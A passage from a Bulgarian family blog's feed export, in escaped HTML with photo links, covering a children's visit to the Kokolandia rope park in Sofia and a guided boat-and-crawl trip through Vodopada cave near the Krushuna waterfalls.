src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtBf1CoAO0KtexqSINMNQUYOI-49rpRNlnN7N3vz4V7NXJxpC8dF_BZUkjDOSWarEZqXdrOl5ER4fTJNgdL8VC9o7PyBLlFPq88qpxZpRgR4oNDE3_X4K0K667zz3l7bC8hqbjCgX-quLZ\/s1600\/IMG_20170826_140356.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCDzH8QgMkIo7T4dsycHp37-KnXTIHqw22U5DzLQ5OgxyuXC8r_qQhH3hinxcvrCqsoDsXckLD_H4p5T8GZYEEtygrC5B8k-Ba3EnH41dp1tU7tSErrAKUp7pjF6FiHbH9hE_HM0P3ydlB\/s1600\/IMG_20170826_143426.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCDzH8QgMkIo7T4dsycHp37-KnXTIHqw22U5DzLQ5OgxyuXC8r_qQhH3hinxcvrCqsoDsXckLD_H4p5T8GZYEEtygrC5B8k-Ba3EnH41dp1tU7tSErrAKUp7pjF6FiHbH9hE_HM0P3ydlB\/s1600\/IMG_20170826_143426.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nПосещението в Коколадния беше \"поръчано\" от дъщеря ми няколко месеца предварително и беше планирано за рождения й ден. Миналата година ги заведох за първи път там и толкова им хареса, че сега си го пожела като част от празника. Пък и нали са вече по-големи, обещах им, че ще се пробват на повече съоръжения. Към забавлението се включи и кака им, въпреки \"зрялата\" възраст от 18 години и се изкефи не по-малко от тях. Ние възрастните се задоволихме да гледаме отдолу, да даваме напътствия или да окуражаваме, а няколко пъти и се ядосвахме и разбира се, да снимаме цялото приключение.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRoqwMss5Re4qZd0bNw6d6Jre9UUNtVT0LvUHZAwzE8lOw2PEaKvUPzSDrglo3jYSB7i_VMXTpncemcAEKiFk-0UnpsR89eIkKDlA5GIUqOn0pBz2kUKQ74t8pfo2UlMVTItm-GnO2ah1x\/s1600\/IMG_20170826_151913.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRoqwMss5Re4qZd0bNw6d6Jre9UUNtVT0LvUHZAwzE8lOw2PEaKvUPzSDrglo3jYSB7i_VMXTpncemcAEKiFk-0UnpsR89eIkKDlA5GIUqOn0pBz2kUKQ74t8pfo2UlMVTItm-GnO2ah1x\/s1600\/IMG_20170826_151913.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nПаркът \"Коколандия\" е разположен в Борисовата градина, първият път го намерих по случайност, разхождайки се там, иначе все някой ни упътва, но съм сигурна, че дори да се изгубите все някога ще попаднете на него. Гората с въжени препятствия е чудесно място да изкарате няколко часа дори и през лятото, макар че и да е по-хладно, пак ще се изпотите от напрежения най-вече. За родителите има пейки, машина за напитки и за снаксове, има си и машина за билетите. Цената е 5 лв. за всяко минаване по дадено съоръжение, след n-тия път спрях да смятам колко съм дала, не мога да откажа на никое от децата и без това рядко си позволяваме такива харчове.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgft9_-Qm8LqpaKir9M1V0KdiFn-u61ISgGoAey43cX2QmuVpOhhtGNfiV4bFwqVQw1p5ONfJiP1xMrQM57pTOTMbnIp9TzGuxGMOBnMlcBaV7DKaFbQeySsK8LjcgAqJprix8-1XjkR55b\/s1600\/IMGP6570.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgft9_-Qm8LqpaKir9M1V0KdiFn-u61ISgGoAey43cX2QmuVpOhhtGNfiV4bFwqVQw1p5ONfJiP1xMrQM57pTOTMbnIp9TzGuxGMOBnMlcBaV7DKaFbQeySsK8LjcgAqJprix8-1XjkR55b\/s1600\/IMGP6570.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3MHMzhT2_dm0m4vYOuKGEGGlrK7mHn-6ThiS9m0zrkg8wKhTDTZFpz3q6Skgt1N8O5_qJ89z8gLAQOAqBP0HT-8iszbh35ccVIp4f3pPzCUOuXo3aJyzkw7sDl3H0CFiYkx5kLz64zC42\/s1600\/IMGP6574.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3MHMzhT2_dm0m4vYOuKGEGGlrK7mHn-6ThiS9m0zrkg8wKhTDTZFpz3q6Skgt1N8O5_qJ89z8gLAQOAqBP0HT-8iszbh35ccVIp4f3pPzCUOuXo3aJyzkw7sDl3H0CFiYkx5kLz64zC42\/s1600\/IMGP6574.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIb2uAkjafOCoUcW8PcQD1EBWiRvTCt5l9st_BjA3jFZDvwibiYIfIN4w_p8gKF8Wq63wVUQeBXUgu3flYTOxsiwL6ioLS2MefnbMTpR1JOCJ65kbACttJCU27cOoyH24c9r_5N_4ZQakk\/s1600\/IMGP6591.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1065\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIb2uAkjafOCoUcW8PcQD1EBWiRvTCt5l9st_BjA3jFZDvwibiYIfIN4w_p8gKF8Wq63wVUQeBXUgu3flYTOxsiwL6ioLS2MefnbMTpR1JOCJ65kbACttJCU27cOoyH24c9r_5N_4ZQakk\/s1600\/IMGP6591.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗа малките и голямата беше адски забавно преминаването по отделните нива, на моменти чак на мен ми се искаше да се кача и да пробвам, макар че не съм сигурна, че мускулите ми биха се съгласили с това. Имаше обаче и други възрастни решили да проверят физическите си възможности. Най-забавната част май е спускането по тролея в края на съоръженията, но за малката ми дъщеря това се оказа доста плашещо преживяване. Въпреки убежденията ни, тя отказваше да се спусне и дори заплака. Да ви кажа, не беше единствена, от време на време се чуваше някъде отстрани плач или сърдене. Наложи се инструктор да се намеси, за да освободи опашката от напиращи други малки приключенци. Абсолютно безболезнено и само за няколко секунди, той просто я хвана за екипировката и я спусна лекичко да тръгне по тролея. На фона на нервите, които изхабихме да я убедим да го направи сама, това ми се стори като чудо. Но представям си колко пъти на ден им се налага да се справят с подобни ситуации, така че явно имат трейнинг.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHsRUd6LT-PC_LXTEijbG92fsIcHLYbNsNe3bHcGAhkgsPsF8xaWA-iCHuBkZ1yKTqUvD8rcZmhnTQ7xKpa6AwUKs1B1e_3oSz0eNZrJwUsQ6MEpdsA1d2gTYkOKAcKyeSZevpWGIhEfGX\/s1600\/IMGP6594.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1065\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHsRUd6LT-PC_LXTEijbG92fsIcHLYbNsNe3bHcGAhkgsPsF8xaWA-iCHuBkZ1yKTqUvD8rcZmhnTQ7xKpa6AwUKs1B1e_3oSz0eNZrJwUsQ6MEpdsA1d2gTYkOKAcKyeSZevpWGIhEfGX\/s1600\/IMGP6594.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir2dI11PrmFwJ9tqzusg4x9aIyfsiSAKB-zpG19pRnSDf-n0BVRGyX2v_8FqfNGkgrTXV7x7_o49XjGw91B5f0ArYneLvWGP7w_Mok-uZHsyUJvBbh_IAxrmxfo0A7AW3yO-mCU93oXI9J\/s1600\/IMGP6586.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir2dI11PrmFwJ9tqzusg4x9aIyfsiSAKB-zpG19pRnSDf-n0BVRGyX2v_8FqfNGkgrTXV7x7_o49XjGw91B5f0ArYneLvWGP7w_Mok-uZHsyUJvBbh_IAxrmxfo0A7AW3yO-mCU93oXI9J\/s1600\/IMGP6586.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nВъпреки първоначалния си скептицизъм, голямата ни дъщеря пък много се забавлява и пожела да мине още едно ниво, жалко че нямаше номер 6 за такива ентусиасти като нея. Два дена след това се оплаква от мускулна треска на места, за които дори не е подозирала. Децата пробваха само въжените съоръжения, но парка предлага и стена за катерене, бънджи, батут и други забавления. Чистосърдечно мога да заявя, че преживяването си заслужаваше и дълго ще се споменава в семейството, поне до следващия рожден ден. Задължително посетете Коколандия, ако се чудите с какво да зарадвате децата, поне при нас е много желана дестинация. А за другия път, ще се замисля дали и аз да не се кача на 5-то ниво :)"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.krasimi.com\/feeds\/6451967769311951249\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.krasimi.com\/2017\/09\/kokolandia-sofia.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/6451967769311951249"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/6451967769311951249"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.krasimi.com\/2017\/09\/kokolandia-sofia.html","title":"Малки и големи в приключенски парк Коколандия"}],"author":[{"name":{"$t":"Краси"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07697080137527140654"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2fLS9OhrGuWbR7B_DbH09fRivANZByxJJ6qNWlURvHGTz-2XOcfF73IrLnZf49nRDJDqobTxUikEOgQ95k9vARI4pq89uXmanZzDjmZ2kjnZvs0UTYSrFg0PJ7EBOy3k\/s113\/KrasimiraMincheva.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0YnaYJXBYvSNl-4O8AuQ-UQwUQ9-esjA1TPMHslIwgdFE4HIwH93RnEz2LQCNBD6B83IBU96gmXpjLg1hcy0RMEEishGbonL7SU_SnTCK-fDfUz6hYOeHefGqBtzuDf2_xgYapE4WzXEa\/s72-c\/IMGP6569.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2457581732697517687.post-1264007674985874967"},"published":{"$t":"2017-07-10T20:18:00.000+03:00"},"updated":{"$t":"2017-07-11T21:16:54.902+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Водопада"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Крушуна"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Крушунските водопади"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Разни"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Семейство"},{"scheme":"http://www.blogger.com/atom/ns#","term":"пещера"},{"scheme":"http://www.blogger.com/atom/ns#","term":"пътуване"},{"scheme":"http://www.blogger.com/atom/ns#","term":"раздходка с лодка"},{"scheme":"http://www.blogger.com/atom/ns#","term":"разходка"}],"title":{"type":"text","$t":"Разходка с лодка в подземните езера на пещера Водопада - Крушуна"},"content":{"type":"html","$t":"Първият уикенд на юли. Жега. Градусите навън са повече от броя на годините ми, което не е шега работа :) Решението е или да си цял ден във вода или да се завреш някъде, където слънце не огрява. Ние съчетахме и двете. Когато наша приятелка ни спомена за разходка с лодка в пещера Водопада, идеята ни се стори чудесна. Сметнахме, че ще е интересно и за децата и без много мислене се обадихме да си запазим места.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm4AIvzG1Wso7MDNa8XrmQaDm31Bn3piza5O3MJKATvy35taOhsSy8_ks8KM6VqiuHToILF7I7ZBFrUc-Yeq5qQPn7mj11_RSI-zuqWpGOQffsjKcL6lF5hAXyn8MuUZhX3cjQUynx-VKO\/s1600\/20170702_105655.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm4AIvzG1Wso7MDNa8XrmQaDm31Bn3piza5O3MJKATvy35taOhsSy8_ks8KM6VqiuHToILF7I7ZBFrUc-Yeq5qQPn7mj11_RSI-zuqWpGOQffsjKcL6lF5hAXyn8MuUZhX3cjQUynx-VKO\/s1600\/20170702_105655.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nПещера Водопада е водна пещера и водата извираща от дължините й образува Крушунските водопади. Покрай тях сме се разхождали преди 8-9 години, но този път бяхме доста поизморени и ги пропуснахме. Пещерата е с дължина около 2 километра, но туристите, които я посещават с помощта на организираните турове стигат едва на 150 метра навътре в нея. Водачът ни каза, че след това може да се продължи само с плуване. Забранено е да се влиза в нея без специална екипировка и обучен водач.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3jaF5BBmxmaaKyoyT-g4_fAOTsVKIv6jrzmtb6UVVD4XykjsodcuuOGeaEr29PuikVXJ1cyh6WThukSRX5pOy0X_o3FBueiWEM83Cy55DYqakaMRJeZ6FqGxehuCYJ3CNRnQyz62DuzUf\/s1600\/20170702_122346.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3jaF5BBmxmaaKyoyT-g4_fAOTsVKIv6jrzmtb6UVVD4XykjsodcuuOGeaEr29PuikVXJ1cyh6WThukSRX5pOy0X_o3FBueiWEM83Cy55DYqakaMRJeZ6FqGxehuCYJ3CNRnQyz62DuzUf\/s1600\/20170702_122346.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEpic Holidays Tours \u0026amp; Adventures, които организират разходката, осигуряват ботуши, каски с фенерчета и спасителни жилетки. Препоръчително е да си носите дрехи с дълги ръкави\/крачоли, тъй като в пещерата е по-хладно, както и дрехи за преобличане, защото просто няма начин да излезете сухи от там :) Ние бяхме взели и ботуши за най-малката, предположихме, че няма да имат нейния номер.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirfYSCvL-_jN-9nLueCCNSSW_ncGQ-s_flps1bk3X2aAwGb1LXdHwy0kXpFhL9pXtdSA4sVuFXCj_ALFCbPpJLpqQ5mOhI2PWLQ1cRjzchVCmr9PcJzc5SpU_A8yB7507JBFoxKZBVZ19Q\/s1600\/20170702_122547.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirfYSCvL-_jN-9nLueCCNSSW_ncGQ-s_flps1bk3X2aAwGb1LXdHwy0kXpFhL9pXtdSA4sVuFXCj_ALFCbPpJLpqQ5mOhI2PWLQ1cRjzchVCmr9PcJzc5SpU_A8yB7507JBFoxKZBVZ19Q\/s1600\/20170702_122547.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗа да стигнем до Крушунските водопади, минахме през Велико Търново, Павликени, Левски, Летница. Пътната настилка по трасето е меко казано отвратителна, така че пригответе се за доста дупки и тръскане. След Летница има табели към водопадите и няма начин да се загубите. Местността покрай тях е заградена, защото се плаща вход, там има и басейн и обичайните скара\/бира заведения. Пред входа има достатъчно място за паркиране, макар и не винаги на сянка, плаща се паркинг, цената е 2 лв. за цял ден. Вход не сме плащали, казахме им, че ще сме на разходка с лодка, а няма да ходим да гледаме водопадите. Веднага след влизането, се поема вляво покрай басейна и има около 20 минутно изкачването докато се стигне до скалите. Те също са много красива гледка, имаше следи, че се ползват и за скално катерене.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpVVEcyIZITqLXgZ8qe3fvsH5bS3dGUrBHclMaETqpR85ClsO5iMxt9IWrJ1fUksSLJMOhISgVfJagACM2KJBeNfk0BAw6BZuy2rKkUSeBvpA5mcpj9lzcFNtJQOtZjkVgmW-F_C91RW5T\/s1600\/20170702_110711.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpVVEcyIZITqLXgZ8qe3fvsH5bS3dGUrBHclMaETqpR85ClsO5iMxt9IWrJ1fUksSLJMOhISgVfJagACM2KJBeNfk0BAw6BZuy2rKkUSeBvpA5mcpj9lzcFNtJQOtZjkVgmW-F_C91RW5T\/s1600\/20170702_110711.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nБяхме на мястото навреме, но се оказа, че преди нас има друга група, която трябва да влезе в пещерата и трябваше да изчакаме около час. Използвахме възможността да се поразходим наоколо и да стигнем до едно по-малко и по-тайно водопадче, видяхме и входа на пещера Водопада, но още не знаехме какво ни чака вътре.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEPLHS9M_wKlTr-XAIpcSqM6FC-me1Jy-jntr6XR5YQ5EMS-ajIZHjQHcsIORtZBolqMlIPTE1sxa9zyk3xM05sWfZlbxm7ihOz16n7AnApd-dpPNHZKFkMah1R5RfcgPXleCNkLpgmYE2\/s1600\/20170702_124721.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEPLHS9M_wKlTr-XAIpcSqM6FC-me1Jy-jntr6XR5YQ5EMS-ajIZHjQHcsIORtZBolqMlIPTE1sxa9zyk3xM05sWfZlbxm7ihOz16n7AnApd-dpPNHZKFkMah1R5RfcgPXleCNkLpgmYE2\/s1600\/20170702_124721.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ1fN9HIXIjJjZ_8Gf1jPiQldtWUajOnBD4tba3vz3Z0axCzLLwZV2neBFmoOoUKpmGxYHcjZFaGHqVgDO2kxBpNGHVrC-2TVgW64ICqs__Dxk6tcRYcH7YuMxjbDO0wejRUUMTUXhJSzu\/s1600\/20170702_124834.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ1fN9HIXIjJjZ_8Gf1jPiQldtWUajOnBD4tba3vz3Z0axCzLLwZV2neBFmoOoUKpmGxYHcjZFaGHqVgDO2kxBpNGHVrC-2TVgW64ICqs__Dxk6tcRYcH7YuMxjbDO0wejRUUMTUXhJSzu\/s1600\/20170702_124834.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nДойде най-после и нашия ред да влезем във водната пещера. Имаше още една група, която щеше да влезе с нас и макар отначало да ни се струваше леко неудобно да сме 9 човека (7 възрастни и 2 деца), после се оказа, че така имаме повече време за разглеждане. Да уточня, че разходката с лодка всъщност изобщо не е разходка. Ако си мислите, че сядате в лодка и разглеждате пещерата спокойно, в дълбока заблуда сте. Не се сяда, а се коленичи и се ляга :) Има и доста мокрене, малко пълзене и неочаквани ситуации, което прави преживяването различно и запомнящо се.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmA2fx6QAEwsKz-6nlORpoEtrL371Ro5F7ooaqLd97FQH7XLb3NOkh-qk6uI0b6_LuVk0to7hOzPzKLoWK3gL206rD9igCdRObTlPDhQAS6k8DsBRz-YcMk1FMgje6QKw1VPdHPgjvt7a0\/s1600\/20170702_125531.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmA2fx6QAEwsKz-6nlORpoEtrL371Ro5F7ooaqLd97FQH7XLb3NOkh-qk6uI0b6_LuVk0to7hOzPzKLoWK3gL206rD9igCdRObTlPDhQAS6k8DsBRz-YcMk1FMgje6QKw1VPdHPgjvt7a0\/s1600\/20170702_125531.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwKHE5pkhyphenhyphenAae1W3BglLSG4bF4yeqvNpV_eOBHEj1wt4MNAtbMh6jAYttGQ7FXs6TKk3fkYrP1JTcPz9qG-AIyeZY9NJiK3m2Xd1K3tYnkgoFrex988qGxKmoBvS8cNh4yiEUozMBLsAgs\/s1600\/20170702_130533.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwKHE5pkhyphenhyphenAae1W3BglLSG4bF4yeqvNpV_eOBHEj1wt4MNAtbMh6jAYttGQ7FXs6TKk3fkYrP1JTcPz9qG-AIyeZY9NJiK3m2Xd1K3tYnkgoFrex988qGxKmoBvS8cNh4yiEUozMBLsAgs\/s1600\/20170702_130533.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nОще от входа се нагазва във водата и 2 метра навътре вече ботушите ми бяха пълни с вода. Не помня колко пъти заемах стойка \"щъркел\", за да изтече всичко що са събрали. Ако не ги отводня, първо вървя по-трудно и второ като легна в лодката и всичко се изсипва по дрехите ми и по другите пътници. На места се гази във водата, на други се върви по мокри скали, а на най-дълбоките преминавахме с помощта на лодката. В стремежа си да минеш напред, да не цопнеш някъде и да не си удариш главата може да пропуснеш интересните неща покрай и над теб. Водата много красиво е издълбала скалите, само трябва да се научите да насочвате фенерчето натам накъдето ви гледат очите и то без да заслепите някой друг от групата. Имаше няколко прилепчета, децата много им се зарадваха и ги стряскаха с виковете си.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxnL4tvdUWiWYpi59oI9D0jAytXxrLDyTjJRvlamMLlccCw_Y5aOjYDpYkfcbSJzzwJP1kWr1ofC_dekMc2LiMK-kD8LMcHpZArFTD-q_Lovp34yBOdKdTHmvEDl_cOkdbMDbyn-WeEGW5\/s1600\/20170702_132519.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxnL4tvdUWiWYpi59oI9D0jAytXxrLDyTjJRvlamMLlccCw_Y5aOjYDpYkfcbSJzzwJP1kWr1ofC_dekMc2LiMK-kD8LMcHpZArFTD-q_Lovp34yBOdKdTHmvEDl_cOkdbMDbyn-WeEGW5\/s1600\/20170702_132519.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGCFfmebQtP-ISaP-tuN7tAiC3tEd5zWbB6CflqtUsOB2_0GpsclZIU26kqwDbiP9mdzT2-UzlVX5N89ZlOObJ9It25I7N9BiS74y70gScDBP7lD6r-fJD-YeUxTPBFL1E0vuU6zOuB5py\/s1600\/20170702_132618.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGCFfmebQtP-ISaP-tuN7tAiC3tEd5zWbB6CflqtUsOB2_0GpsclZIU26kqwDbiP9mdzT2-UzlVX5N89ZlOObJ9It25I7N9BiS74y70gScDBP7lD6r-fJD-YeUxTPBFL1E0vuU6zOuB5py\/s1600\/20170702_132618.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiv5KKY2M8xm1cZxVHlBna5YDOLwjct9_PK1YeOirAkCSNS6v0Wp7Wi3NI3QYmuKG7Z6PO6FfwF2O-65wk0pZJUGY4HJZsGPFiGA4hkwKBjeqnTRjMzvf4q4rPBJJdEFNtjYRqMiEyotBxO\/s1600\/20170702_132719.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" 